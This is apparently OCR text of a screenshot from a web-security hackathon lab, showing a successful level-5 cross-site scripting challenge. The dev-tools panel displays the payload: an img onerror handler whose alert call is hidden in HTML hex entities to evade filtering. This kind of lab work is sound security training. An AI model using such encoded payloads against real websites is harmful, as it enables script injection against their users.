 Basic C
waph-h
waph-h
Sign in
New Ta
Inbox (
waph-h
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src%3Dx%20onerror%3D...
...-hackathon.eastus.cloudapp.azure.com says
Level 5 - hacked by Seth Okai;
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20s...
x
Query String Parameters view source view URL-encoded
input: <img src=x onerror=&#x61&#x6c&#x65&#x72&#x74&#x28&#x27&#x4c&#x65&#x76&#x65&#x6c&#x20&#x35&#x20&#x2d&#x20&#x68&#x61&#x63&#x6b
&#x65&#x64&#x20&#x62&#x79&#x20&#x53&#x65&#x74&#x68&#x20&#x4f&#x6b&#x61&#x69&#x3b&#x27)>
2 requests 676 B transferred